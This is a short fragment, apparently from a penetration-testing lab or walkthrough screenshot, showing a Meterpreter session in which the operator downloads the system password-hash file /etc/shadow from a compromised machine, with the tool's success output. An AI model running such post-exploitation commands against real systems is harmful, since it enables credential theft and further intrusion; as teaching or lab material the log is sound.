 meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> /home/ginni/shadow
[*] Downloaded 1.04 KiB of 1.04 KiB (100.0%): /etc/shadow -> /home/ginni/shadow
[*] download   : /etc/shadow -> /home/ginni/shadow
meterpreter >